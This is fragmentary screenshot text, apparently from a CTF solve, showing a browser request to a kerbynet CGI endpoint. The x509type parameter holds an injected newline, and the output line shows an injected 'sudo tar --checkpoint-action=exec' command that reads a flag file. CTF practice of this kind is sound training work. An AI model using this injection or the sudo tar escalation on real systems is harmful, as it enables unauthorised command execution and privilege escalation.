 61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/
From Base64 - Cybe... [~]#棱角 ::Edge.Foru... CTF站点导航 | 猫捉鱼铃 AICNN - aicnn | 领先... Hello CTF CTF在线工具-CTF工... http://ctf.mardle.cn:...
c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /DB/_DB.001/flag'': Status: command not found
ERROR